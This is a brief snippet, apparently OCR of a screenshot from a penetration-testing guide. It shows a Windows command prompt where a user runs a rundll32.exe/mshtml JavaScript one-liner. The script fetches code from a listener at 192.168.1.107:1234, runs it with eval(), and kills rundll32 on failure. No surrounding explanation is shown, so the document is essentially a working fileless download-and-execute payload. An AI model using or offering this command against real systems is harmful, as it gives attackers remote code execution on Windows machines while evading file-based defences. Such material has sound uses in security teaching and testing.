 Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.w
rite();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://
192.168.1.107:1234/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(
e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe
",0,true);}
C:\Users\raj>